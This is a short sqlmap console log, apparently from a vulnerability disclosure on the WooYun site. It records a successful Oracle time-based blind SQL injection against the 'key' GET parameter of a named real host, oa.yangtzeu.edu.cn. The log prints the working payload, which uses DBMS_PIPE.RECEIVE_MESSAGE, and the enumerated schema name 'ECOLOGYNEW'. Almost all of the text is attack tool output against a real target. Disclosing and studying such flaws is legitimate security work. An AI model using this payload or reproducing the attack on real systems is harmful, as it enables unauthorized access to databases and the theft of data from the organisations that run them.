 Sqlmap 1.0
[09:38:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: key=1' AND 8657=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(115)||CHR(6
5)||CHR(113),5) AND 'WMIF'='WMIF
---
[09:38:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:38:36] [INFO] fetching current database
[09:38:36] [INFO] resumed: ECOLOGYNEW
[09:38:36] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ECOLOGYNEW'
[09:38:36] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\oa.yangtzeu.edu.cn'
[*] shutting down at 09:38:36
C:\Python27\sqlmap1.0>
www.wooyun.org